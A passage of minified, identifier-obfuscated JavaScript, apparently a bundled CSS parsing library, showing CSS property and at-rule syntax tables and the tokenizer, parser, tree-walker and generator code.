block-start-style":t(2324),"border-block-start-width":t(2384),"border-bottom":t(1017),"border-bottom-color":t(358),"border-bottom-left-radius":t(2722),"border-bottom-right-radius":t(2722),"border-bottom-style":t(605),"border-bottom-width":t(2616),"border-collapse":t(2460),"border-color":t(728),"border-end-end-radius":t(2722),"border-end-start-radius":t(2722),"border-image":t(237),"border-image-outset":t(2395),"border-image-repeat":t(896),"border-image-slice":t(669),"border-image-source":t(2523),"border-image-width":t(3224),"border-inline":t(2770),"border-inline-end":t(2770),"border-inline-color":t(1167),"border-inline-style":t(2324),"border-inline-width":t(2384),"border-inline-end-color":t(358),"border-inline-end-style":t(2324),"border-inline-end-width":t(2384),"border-inline-start":t(2770),"border-inline-start-color":t(358),"border-inline-start-style":t(2324),"border-inline-start-width":t(2384),"border-left":t(1017),"border-left-color":t(2791),"border-left-style":t(605),"border-left-width":t(2616),"border-radius":t(354),"border-right":t(1017),"border-right-color":t(2791),"border-right-style":t(605),"border-right-width":t(2616),"border-spacing":t(577),"border-start-end-radius":t(2722),"border-start-start-radius":t(2722),"border-style":t(1885),"border-top":t(1017),"border-top-color":t(2791),"border-top-left-radius":t(2722),"border-top-right-radius":t(2722),"border-top-style":t(605),"border-top-width":t(2616),"border-width":t(512),bottom:t(1962),"box-align":t(3153),"box-decoration-break":t(812),"box-direction":t(791),"box-flex":t(1782),"box-flex-group":t(2471),"box-lines":t(1515),"box-ordinal-group":t(2471),"box-orient":t(1759),"box-pack":t(2124),"box-shadow":t(1766),"box-sizing":t(1561),"break-after":t(499),"break-before":t(499),"break-inside":t(434),"caption-side":t(1033),caret:t(871),"caret-color":t(558),"caret-shape":t(1915),clear:t(1107),clip:t(876),"clip-path":t(3231),"clip-rule":t(3100),color:t(2791),"color-interpolation-filters":t(2090),"color-scheme":t(1772),"column-count":t(3102),"column-fill":t(1366),"column-gap":t(853),"column-rule":t(2332),"column-rule-color":t(2791),"column-rule-style":t(3225),"column-rule-width":t(2751),"column-span":t(3086),"column-width":t(3049),columns:t(2037),contain:t(2289),"contain-intrinsic-size":t(276),"contain-intrinsic-block-size":t(1757),"contain-intrinsic-height":t(1757),"contain-intrinsic-inline-size":t(1757),"contain-intrinsic-width":t(1757),container:t(2826),"container-name":t(2042),"container-type":t(182),content:t(667),"content-visibility":t(2975),"counter-increment":t(968),"counter-reset":t(974),"counter-set":t(968),cursor:t(3025),d:t(957),cx:t(2081),cy:t(2081),direction:t(707),display:t(831),"dominant-baseline":t(353),"empty-cells":t(213),"field-sizing":t(1022),fill:t(2809),"fill-opacity":t(1946),"fill-rule":t(3100),filter:t(1345),flex:t(3048),"flex-basis":t(1013),"flex-direction":t(3130),"flex-flow":t(490),"flex-grow":t(1782),"flex-shrink":t(1782),"flex-wrap":t(2514),float:t(205),font:t(2759),"font-family":t(2236),"font-feature-settings":t(1243),"font-kerning":t(2381),"font-language-override":t(2835),"font-optical-sizing":t(232),"font-palette":t(1870),"font-variation-settings":t(2127),"font-size":t(2749),"font-size-adjust":t(2356),"font-smooth":t(984),"font-stretch":t(706),"font-style":t(2459),"font-synthesis":t(1344),"font-synthesis-position":t(232),"font-synthesis-small-caps":t(232),"font-synthesis-style":t(232),"font-synthesis-weight":t(232),"font-variant":t(1132),"font-variant-alternates":t(1780),"font-variant-caps":t(1094),"font-variant-east-asian":t(2903),"font-variant-emoji":t(2544),"font-variant-ligatures":t(1239),"font-variant-numeric":t(2308),"font-variant-position":t(349),"font-weight":t(962),"forced-color-adjust":t(1865),gap:t(2558),grid:t(834),"grid-area":t(1435),"grid-auto-columns":t(1656),"grid-auto-flow":t(3079),"grid-auto-rows":t(1656),"grid-column":t(1121),"grid-column-end":t(2398),"grid-column-gap":t(1896),"grid-column-start":t(2398),"grid-gap":t(2878),"grid-row":t(1121),"grid-row-end":t(2398),"grid-row-gap":t(1896),"grid-row-start":t(2398),"grid-template":t(429),"grid-template-areas":t(532),"grid-template-columns":t(624),"grid-template-rows":t(624),"hanging-punctuation":t(2387),height:t(659),"hyphenate-character":t(2465),"hyphenate-limit-chars":t(689),hyphens:t(519),"image-orientation":t(3031),"image-rendering":t(1998),"image-resolution":t(2884),"ime-mode":t(1824),"initial-letter":t(428),"initial-letter-align":t(3041),"inline-size":t(3188),"input-security":t(232),inset:t(567),"inset-block":t(1495),"inset-block-end":t(228),"inset-block-start":t(228),"inset-inline":t(1495),"inset-inline-end":t(228),"inset-inline-start":t(228),"interpolate-size":t(2091),isolation:t(2340),"justify-content":t(2654),"justify-items":t(1980),"justify-self":t(189),"justify-tracks":t(1382),left:t(1962),"letter-spacing":t(853),"line-break":t(1943),"line-clamp":t(2112),"line-height":t(1466),"line-height-step":t(1184),"list-style":t(3134),"list-style-image":t(2145),"list-style-position":t(569),"list-style-type":t(856),margin:t(1479),"margin-block":t(1122),"margin-block-end":t(681),"margin-block-start":t(681),"margin-bottom":t(1962),"margin-inline":t(1122),"margin-inline-end":t(681),"margin-inline-start":t(681),"margin-left":t(1962),"margin-right":t(1962),"margin-top":t(1962),"margin-trim":t(2790),marker:t(2211),"marker-end":t(2211),"marker-mid":t(2211),"marker-start":t(2211),mask:t(2910),"mask-border":t(1254),"mask-border-mode":t(1734),"mask-border-outset":t(2395),"mask-border-repeat":t(896),"mask-border-slice":t(898),"mask-border-source":t(2523),"mask-border-width":t(3224),"mask-clip":t(1908),"mask-composite":t(1928),"mask-image":t(2486),"mask-mode":t(2688),"mask-origin":t(1271),"mask-position":t(1497),"mask-repeat":t(645),"mask-size":t(431),"mask-type":t(1734),"masonry-auto-flow":t(2262),"math-depth":t(266),"math-shift":t(2647),"math-style":t(2647),"max-block-size":t(982),"max-height":t(1592),"max-inline-size":t(982),"max-lines":t(2112),"max-width":t(1592),"min-block-size":t(1523),"min-height":t(659),"min-inline-size":t(1523),"min-width":t(659),"mix-blend-mode":t(3070),"object-fit":t(1898),"object-position":t(1889),offset:t(2773),"offset-anchor":t(520),"offset-distance":t(1896),"offset-path":t(2075),"offset-position":t(892),"offset-rotate":t(541),opacity:t(2116),order:t(2471),orphans:t(2471),outline:t(1141),"outline-color":t(558),"outline-offset":t(1184),"outline-style":t(875),"outline-width":t(2616),overflow:t(2932),"overflow-anchor":t(232),"overflow-block":t(468),"overflow-clip-box":t(478),"overflow-clip-margin":t(1582),"overflow-inline":t(468),"overflow-wrap":t(2076),"overflow-x":t(468),"overflow-y":t(468),overlay:t(818),"overscroll-behavior":t(1369),"overscroll-behavior-block":t(2656),"overscroll-behavior-inline":t(2656),"overscroll-behavior-x":t(2656),"overscroll-behavior-y":t(2656),padding:t(1964),"padding-block":t(2167),"padding-block-end":t(1190),"padding-block-start":t(1190),"padding-bottom":t(2081),"padding-inline":t(2167),"padding-inline-end":t(1190),"padding-inline-start":t(1190),"padding-left":t(2081),"padding-right":t(2081),"padding-top":t(2081),page:t(2901),"page-break-after":t(3040),"page-break-before":t(3040),"page-break-inside":t(1082),"paint-order":t(2567),perspective:t(633),"perspective-origin":t(1889),"place-content":t(2601),"place-items":t(3052),"place-self":t(2096),"pointer-events":t(534),position:t(2999),"position-anchor":t(1293),"position-area":t(1768),"position-try":t(1375),"position-try-fallbacks":t(2794),"position-try-order":t(1708),"position-visibility":t(1744),"print-color-adjust":t(156),quotes:t(386),r:t(2081),resize:t(2869),right:t(1962),rotate:t(938),"row-gap":t(853),"ruby-align":t(1608),"ruby-merge":t(3038),"ruby-position":t(3147),rx:t(2081),ry:t(2081),scale:t(3104),"scrollbar-color":t(2435),"scrollbar-gutter":t(1742),"scrollbar-width":t(3205),"scroll-behavior":t(2117),"scroll-margin":t(2829),"scroll-margin-block":t(411),"scroll-margin-block-start":t(1184),"scroll-margin-block-end":t(1184),"scroll-margin-bottom":t(1184),"scroll-margin-inline":t(411),"scroll-margin-inline-start":t(1184),"scroll-margin-inline-end":t(1184),"scroll-margin-left":t(1184),"scroll-margin-right":t(1184),"scroll-margin-top":t(1184),"scroll-padding":t(1813),"scroll-padding-block":t(2348),"scroll-padding-block-start":t(587),"scroll-padding-block-end":t(587),"scroll-padding-bottom":t(587),"scroll-padding-inline":t(2348),"scroll-padding-inline-start":t(587),"scroll-padding-inline-end":t(587),"scroll-padding-left":t(587),"scroll-padding-right":t(587),"scroll-padding-top":t(587),"scroll-snap-align":t(351),"scroll-snap-coordinate":t(2543),"scroll-snap-destination":t(1889),"scroll-snap-points-x":t(730),"scroll-snap-points-y":t(730),"scroll-snap-stop":t(2641),"scroll-snap-type":t(346),"scroll-snap-type-x":t(441),"scroll-snap-type-y":t(441),"scroll-timeline":t(1144),"scroll-timeline-axis":t(622),"scroll-timeline-name":t(3209),"shape-image-threshold":t(2116),"shape-margin":t(1896),"shape-outside":t(1864),"shape-rendering":t(1130),stroke:t(2809),"stroke-dasharray":t(180),"stroke-dashoffset":t(1792),"stroke-linecap":t(2252),"stroke-linejoin":t(2203),"stroke-miterlimit":t(903),"stroke-opacity":t(2154),"stroke-width":t(1792),"tab-size":t(2495),"table-layout":t(1057),"text-align":t(1790),"text-align-last":t(1543),"text-anchor":t(3158),"text-combine-upright":t(2339),"text-decoration":t(2649),"text-decoration-color":t(2791),"text-decoration-line":t(1175),"text-decoration-skip":t(1877),"text-decoration-skip-ink":t(1682),"text-decoration-style":t(1171),"text-decoration-thickness":t(2632),"text-emphasis":t(1733),"text-emphasis-color":t(2791),"text-emphasis-position":t(2948),"text-emphasis-style":t(792),"text-indent":t(498),"text-justify":t(1123),"text-orientation":t(1087),"text-overflow":t(482),"text-rendering":t(3151),"text-shadow":t(1503),"text-size-adjust":t(235),"text-spacing-trim":t(2763),"text-transform":t(247),"text-underline-offset":t(545),"text-underline-position":t(2569),"text-wrap":t(277),"text-wrap-mode":t(1348),"text-wrap-style":t(2713),"timeline-scope":t(371),top:t(1962),"touch-action":t(843),transform:t(663),"transform-box":t(2609),"transform-origin":t(3092),"transform-style":t(583),transition:t(1412),"transition-behavior":t(2399),"transition-delay":t(873),"transition-duration":t(873),"transition-property":t(1143),"transition-timing-function":t(2845),translate:t(2013),"unicode-bidi":t(1456),"user-select":t(159),"vector-effect":t(2032),"vertical-align":t(2919),"view-timeline":t(1354),"view-timeline-axis":t(622),"view-timeline-inset":t(1675),"view-timeline-name":t(371),"view-transition-name":t(2987),visibility:t(2345),"white-space":t(1555),"white-space-collapse":t(1475),widows:t(2471),width:t(659),"will-change":t(2938),"word-break":t(1859),"word-spacing":t(1309),"word-wrap":t(1340),"writing-mode":t(1659),x:t(2081),y:t(2081),"z-index":t(2185),zoom:t(2094),"-moz-background-clip":t(1912),"-moz-border-radius-bottomleft":t(934),"-moz-border-radius-bottomright":t(1234),"-moz-border-radius-topleft":t(2327),"-moz-border-radius-topright":t(1234),"-moz-control-character-visibility":t(418),"-moz-osx-font-smoothing":t(718),"-moz-user-select":t(1559),"-ms-flex-align":t(658),"-ms-flex-item-align":t(280),"-ms-flex-line-pack":t(1995),"-ms-flex-negative":t(690),"-ms-flex-pack":t(2473),"-ms-flex-order":t(2471),"-ms-flex-positive":t(619),"-ms-flex-preferred-size":t(1338),"-ms-interpolation-mode":t(2245),"-ms-grid-column-align":t(2691),"-ms-grid-row-align":t(2691),"-ms-hyphenate-limit-last":t(1329),"-webkit-background-clip":t(1371),"-webkit-column-break-after":t(2670),"-webkit-column-break-before":t(2670),"-webkit-column-break-inside":t(2670),"-webkit-font-smoothing":t(2420),"-webkit-mask-box-image":t(1214),"-webkit-print-color-adjust":t(156),"-webkit-text-security":t(632),"-webkit-user-drag":t(1776),"-webkit-user-select":t(1745),"alignment-baseline":t(2404),"baseline-shift":t(2830),behavior:t(1673),cue:t(552),"cue-after":t(1662),"cue-before":t(1662),"glyph-orientation-horizontal":t(2825),"glyph-orientation-vertical":t(2825),kerning:t(2216),pause:t(566),"pause-after":t(1802),"pause-before":t(1802),rest:t(2291),"rest-after":t(1802),"rest-before":t(1802),src:t(1627),speak:t(2957),"speak-as":t(979),"unicode-range":t(1255),"voice-balance":t(1533),"voice-duration":t(216),"voice-family":t(1763),"voice-pitch":t(854),"voice-range":t(854),"voice-rate":t(1207),"voice-stress":t(2099),"voice-volume":t(2960),"white-space-trim":t(628)},atrules:{charset:{prelude:t(1185),descriptors:null},"counter-style":{prelude:t(1218),descriptors:{"additive-symbols":t(258),fallback:t(1218),negative:t(3190),pad:t(803),prefix:t(923),range:t(2119),"speak-as":t(1451),suffix:t(923),symbols:t(916),system:t(2367)}},document:{prelude:t(273),descriptors:null},"font-palette-values":{prelude:t(555),descriptors:{"base-palette":t(1584),"font-family":t(1325),"override-colors":t(1834)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2899),"descent-override":t(2899),"font-display":t(2961),"font-family":t(939),"font-feature-settings":t(1243),"font-variation-settings":t(2127),"font-stretch":t(2591),"font-style":t(2215),"font-weight":t(749),"line-gap-override":t(2899),"size-adjust":t(1128),src:t(1627),"unicode-range":t(1255)}},"font-feature-values":{prelude:t(1325),descriptors:null},import:{prelude:t(241),descriptors:null},keyframes:{prelude:t(1799),descriptors:null},layer:{prelude:t(709),descriptors:null},media:{prelude:t(894),descriptors:null},namespace:{prelude:t(1909),descriptors:null},page:{prelude:t(832),descriptors:{bleed:t(2021),marks:t(2103),"page-orientation":t(2316),size:t(2251)}},"position-try":{prelude:t(555),descriptors:{top:t(228),left:t(1454),bottom:t(1568),right:t(1160),"inset-block-start":t(1287),"inset-block-end":t(859),"inset-inline-start":t(3068),"inset-inline-end":t(2093),"inset-block":t(2126),"inset-inline":t(817),inset:t(1490),"margin-top":t(2122),"margin-left":t(681),"margin-bottom":t(798),"margin-right":t(3199),"margin-block-start":t(702),"margin-block-end":t(1298),"margin-inline-start":t(1805),"margin-inline-end":t(2222),margin:t(3014),"margin-block":t(1997),"margin-inline":t(388),width:t(3188),height:t(651),"min-width":t(1523),"min-height":t(2485),"max-width":t(982),"max-height":t(3229),"block-size":t(1477),"inline-size":t(1878),"min-block-size":t(3191),"min-inline-size":t(2043),"max-block-size":t(565),"max-inline-size":t(1388),"align-self":t(2430),"justify-self":t(650)}},property:{prelude:t(687),descriptors:{syntax:t(1185),inherits:t(1632),"initial-value":t(3020)}},scope:{prelude:t(2753),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(227),descriptors:null},container:{prelude:t(1015),descriptors:null},nest:{prelude:t(596),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(1601)]){case Nt:return this[n(1556)]();case Ht:return this[n(3077)]();case Vt:return this[n(2415)](this[n(271)],e[n(2310)]);case Pt:return this[n(2758)](this[n(271)],e[n(2310)]);case qt:return this[n(1979)]();case Lt:return this[n(1720)]();case jt:return this[n(2047)]();case Ot:return this[n(1489)]();case Tt:return this[n(252)](this[n(3065)],this[n(1793)],n(2227))?this[n(2889)]():this[n(629)](this[n(271)],e[n(2310)]);case Zt:return this[n(2889)]();case Mt:return this[n(1645)](this[n(3065)],117)&&this[n(1645)](this[n(3065)]+1,43)?this[n(535)]():this[n(579)]();case Wt:{const t=this[n(786)](this[n(3065)]);if(47===t||42===t||43===t||45===t)return this[n(3077)]();35===t&&this[n(1775)](n(286),this[n(3065)]+1);break}}}const Ml={getNode:El},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1639)]&&r(2732)!==n[r(1639)][r(2859)]&&null!==e&&r(2732)!==e[r(2859)]&&n[r(2731)]({type:r(2732),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1601)]){case Pt:return this[e(708)]();case Nt:return this[e(2405)]();case Rt:return this[e(973)](1)===Rt?this[e(2976)]():this[e(899)]();case Mt:return this[e(1443)]();case Ot:case jt:return this[e(2047)]();case Lt:46===this[e(786)](this[e(3065)])&&this[e(1775)](e(1219),this[e(3065)]+1);break;case Wt:switch(this[e(786)](this[e(3065)])){case 43:case 62:case 126:case 47:return this[e(2732)]();case 46:return this[e(2484)]();case 42:case 124:return this[e(1443)]();case 35:return this[e(2405)]();case 38:return this[e(2273)]()}}}};function Cl(e){const n=t;return null!==e&&n(3077)===e[n(2859)]&&("-"===e[n(965)][e[n(965)][n(1311)]-1]||"+"===e[n(965)][e[n(965)][n(1311)]-1])}const Nl={getNode:El,onWhiteSpace(e,n){const r=t;Cl(e)&&(e[r(965)]=" "+e[r(965)]),Cl(n[r(1639)])&&(n[r(1639)][r(965)]+=" ")},expression:function(){const e=t;return this[e(2152)](this[e(1612)](null,!1))},var:function(){const e=t,n=this[e(2983)]();if(this[e(210)](),n[e(2731)](this[e(579)]()),this[e(210)](),this[e(1601)]===Ht){n[e(2731)](this[e(3077)]());const t=this[e(937)],r=this[e(2553)]?this[e(3073)](null):this[e(1612)](this[e(2631)],!1);if(e(3073)===r[e(2859)]&&r[e(1773)][e(3022)])for(let n=t-this[e(937)];n<=0;n++)if(this[e(973)](n)===It){r[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}n[e(2731)](r)}return n}},ql=new Set([t(1131),t(256),t(380),"or"]),Zl={parse:{prelude(){const e=t,n=this[e(2983)]();if(this[e(1601)]===Mt){const t=this[e(627)](this[e(3065)],this[e(1793)]);ql[e(747)](t[e(2604)]())||n[e(2731)](this[e(579)]())}return n[e(2731)](this[e(772)](e(374))),n},block(e=!1){return this[t(2818)](e)}}},Wl={parse:{prelude:null,block(){return this[t(2818)](!0)}}};function Ol(e,n){const r=t;return this[r(3115)]((()=>{const t=r;try{return e[t(2570)](this)}finally{this[t(210)](),this[t(874)](0)!==Xt&&this[t(1775)]()}}),n||(()=>this[r(1612)](null,!0)))}const jl={layer(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(239)]);return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n},supports(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(1947)],(()=>Ol[e(2570)](this,(()=>this[e(772)](e(3005))))));return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n}},Ll={container:Zl,"font-face":Wl,import:{parse:{prelude(){const e=t,n=this[e(2983)]();switch(this[e(1601)]){case qt:n[e(2731)](this[e(1979)]());break;case Zt:case Tt:n[e(2731)](this[e(2889)]());break;default:this[e(1775)](e(2425))}return this[e(210)](),this[e(1601)]===Mt&&this[e(252)](this[e(3065)],this[e(1793)],e(602))?n[e(2731)](this[e(579)]()):this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(3203))&&n[e(2731)](this[e(629)](null,jl)),this[e(210)](),this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(2195))&&n[e(2731)](this[e(629)](null,jl)),this[e(874)](0)!==Mt&&this[e(874)](0)!==Vt||n[e(2731)](this[e(1764)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2152)](this[e(338)]())},block(){return this[t(2818)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1764)]())},block(e=!1){return this[t(2818)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2152)](this[e(2278)]())},block(e=!1){return this[t(2818)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2818)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2152)](this[e(772)](e(3005)))},block(e=!1){return this[t(2818)](e)}}}},Il={parse(){const e=t;return this[e(2152)](this[e(1088)]())}},Ul={parse(){const e=t;return this[e(2152)](this[e(2659)]())}},Fl={parse(){const e=t;return this[e(2152)](this[e(579)]())}},Rl={parse:function(){const e=t,n=this[e(2983)]();this[e(210)]();t:for(;!this[e(511)];){switch(this[e(1601)]){case Mt:n[e(2731)](this[e(579)]());break;case qt:n[e(2731)](this[e(1979)]());break;case Ht:n[e(2731)](this[e(3077)]());break;case Xt:break t;default:this[e(1775)](e(2950))}this[e(210)]()}return n}},Dl={parse(){const e=t;return this[e(2152)](this[e(1743)]())}},Hl={dir:Fl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Ul,host:Ul,"host-context":Ul},Pl=function n(r){const i=t,o=function(t){const e=a1Z;let n="",r=e(1406),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(3175)](new qe,function(t){const n=e,r={context:Object[n(479)](null),features:Object[n(3175)](Object[n(479)](null),t[n(1138)]),scope:Object[n(3175)](Object[n(479)](null),t[n(3155)]),atrule:De(t[n(1222)]),pseudo:De(t[n(1066)]),node:De(t[n(1934)])};for(const[e,i]of Object[n(1232)](t[n(446)]))switch(typeof i){case n(1409):r[n(2034)][e]=i;break;case n(2082):r[n(2034)][e]=Re(i)}return{config:r,...r,...r[n(1934)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Ue,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(1806)](t),getFirstListNode:t=>t&&t[e(599)],getLastListNode:t=>t&&t[e(1639)],parseWithFallback(t,n){const r=e,i=this[r(937)];try{return t[r(2570)](this)}catch(t){if(s)throw t;this[r(1181)](i-this[r(937)]);const e=n[r(2570)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(973)](t++),r!==It&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1311)]?n[e(786)](t):0,substring:(t,r)=>n[e(627)](t,r),substrToCursor(t){const n=e;return this[n(963)][n(627)](t,this[n(3065)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3065)];return this[n(2309)](t),this[n(3220)](r)},consumeFunctionName(){const t=e,r=n[t(627)](this[t(3065)],this[t(1793)]-1);return this[t(2309)](Tt),r},consumeNumber(t){const r=e,i=n[r(627)](this[r(3065)],xe(n,this[r(3065)]));return this[r(2309)](t),i},eat(t){const n=e;if(this[n(1601)]!==t){const e=_e[t][n(789)](0,-6)[n(2510)](/-/g," ")[n(2510)](/^./,(t=>t[n(989)]()));let r=(/[[\](){}]/[n(1119)](e)?'"'+e+'"':e)+n(2971),i=this[n(3065)];switch(t){case Mt:this[n(1601)]===Tt||this[n(1601)]===Zt?(i=this[n(1793)]-1,r=n(3057)):r=n(1219);break;case Nt:this[n(1150)](35)&&(this[n(1976)](),i++,r=n(1761));break;case jt:this[n(1601)]===Ot&&(i=this[n(1793)],r=n(356))}this[n(1775)](r,i)}this[n(1976)]()},eatIdent(t){const n=e;this[n(1601)]===Mt&&!1!==this[n(2926)](0,t)||this[n(1775)](n(2650)+t+n(935)),this[n(1976)]()},eatDelim(t){const n=e;this[n(1150)](t)||this[n(1775)](n(1081)+String[n(2728)](t)+n(935)),this[n(1976)]()},getLocation:(t,n)=>i?a[e(489)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2537)](t),i=this[n(2317)](t);return a[n(489)](null!==e?e[n(1848)][n(2642)][n(1508)]-a[n(694)]:this[n(3065)],null!==i?i[n(1848)][n(3176)][n(1508)]-a[n(694)]:this[n(3065)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1311)]?a[i(3221)](r):this[i(511)]?a[i(3221)](function(t,e){const n=i;for(;e>=0&&oe(t[n(786)](e));e--);return e+1}(n,n[i(1311)]-1)):a[i(3221)](this[i(3065)]);throw new Ie(t||i(1168),n,o[i(1508)],o[i(807)],o[i(1835)],a[i(1058)],a[i(2571)])}});return Object[e(3175)]((function(t,l){const u=e;n=t,l=l||{},c[u(2917)](n,Ze),a[u(2917)](n,l[u(1508)],l[u(807)],l[u(1835)]),r=l[u(2434)]||u(1406),i=Boolean(l[u(1511)]),o=u(1409)==typeof l[u(846)]?l[u(846)]:Fe,s=!1,c[u(192)]=!(u(192)in l)||Boolean(l[u(192)]),c[u(1655)]=!(u(1655)in l)||Boolean(l[u(1655)]),c[u(2912)]=!(u(2912)in l)||Boolean(l[u(2912)]),c[u(2553)]=u(2553)in l&&Boolean(l[u(2553)]);const{context:d=u(2087),onComment:h}=l;if(d in c[u(2034)]==0)throw new Error(u(2439)+d+"`");u(1409)==typeof h&&c[u(153)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(3221)](e,r),o=ge(n,r-2,r,"*/")?n[i(789)](e+2,r-2):n[i(789)](e+2,r);h(o,t)}}));const m=c[u(2034)][d][u(2570)](c,l);return c[u(511)]||c[u(1775)](),m}),{SyntaxError:Ie,config:c[e(2233)]})}(r),s=function(t){const e=a1Z,n=function(t){const e=a1Z,n={};for(const r in t[e(1934)])if($e[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1599)),s=Symbol(e(1263));for(const t in n)$e[e(2570)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1Z,i=h[r(2570)](g,t,e,n);return i===o||i!==s&&(!(!p[r(3035)](t[r(2859)])||!p[t[r(2859)]](t,g,d,f))||m[r(2570)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1409)==typeof l)h=l;else if(l&&(h=en(l[u(909)]),m=en(l[u(322)]),l[u(2180)]&&(p=i),l[u(2640)])){if(a[u(3035)](l[u(2640)]))p=l[u(2180)]?c[l[u(2640)]]:a[l[u(2640)]];else if(!n[u(3035)](l[u(2640)]))throw new Error(u(1827)+l[u(2640)]+u(1040)+Object[u(2491)](n)[u(1747)]()[u(2772)](", ")+")");h=nn(h,l[u(2640)]),m=nn(m,l[u(2640)])}if(h===tn&&m===tn)throw new Error(u(1418));d(t)};return l[e(2148)]=o,l[e(1181)]=s,l[e(1530)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o})),n},l[e(2615)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o}}),n},l[e(1020)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1Z;e[o(2570)](this,t,r,i)&&n[o(2731)](t)})),n},l}(r),a=function(t){const n=a1Z,r=new Map;for(let[e,i]of Object[n(1232)](t[n(1934)]))n(1409)==typeof(i[n(2338)]||i)&&r[n(1622)](e,i[n(2338)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1Z;if(!r[e(747)](t[e(2859)]))throw new Error(e(2258)+t[e(2859)]);r[e(999)](t[e(2859)])[e(2570)](l,t)},tokenBefore:Ye,token(t,e){const n=a1Z;a=this[n(3091)](a,t,e),this[n(2401)](e,t,!1),t===Wt&&92===e[n(786)](0)&&this[n(2401)]("\n",It,!0)},emit(t){s+=t},result:()=>s};i&&(o(1409)==typeof i[o(2930)]&&(c=i[o(2930)](c)),i[o(1528)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1934)];t[e(1934)]=function(t){const o=e;if(t[o(1848)]&&t[o(1848)][o(2642)]&&Pe[o(747)](t[o(2859)])){const e=t[o(1848)][o(2642)][o(807)],d=t[o(1848)][o(2642)][o(1835)]-1;i[o(807)]===e&&i[o(1835)]===d||(i[o(807)]=e,i[o(1835)]=d,r[o(807)]=c,r[o(1835)]=l,u&&(u=!1,r[o(807)]===s[o(807)]&&r[o(1835)]===s[o(1835)]||n[o(970)](a)),u=!0,n[o(970)]({source:t[o(1848)][o(963)],original:i,generated:r}))}d[o(2570)](this,t),u&&Pe[o(747)](t[o(2859)])&&(s[o(807)]=c,s[o(1835)]=l)};const h=t[e(2401)];t[e(2401)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1311)];e++)10===t[i(786)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1649)];return t[e(1649)]=function(){return u&&n[e(970)](a),{css:m(),map:n}},t}(c)),i[o(1932)]in e&&(c[o(3091)]=e[i[o(1932)]]));const l={node:t=>c[o(1934)](t),children:Qe,token:(t,e)=>c[o(1691)](t,e),tokenize:Ke};return c[o(1934)](t),c[o(1649)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe==0&&(t[e(1773)]=(new Oe)[e(2349)](t[e(1773)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe&&(t[e(1773)]=t[e(1773)][e(1517)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1437)][i(231)]),tokenize:Ze,parse:o,generate:a,walk:s,find:s[i(1530)],findLast:s[i(2615)],findAll:s[i(1020)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1409)==typeof t?t(o):ti(o,t))}};var d;return u[i(1437)]=new 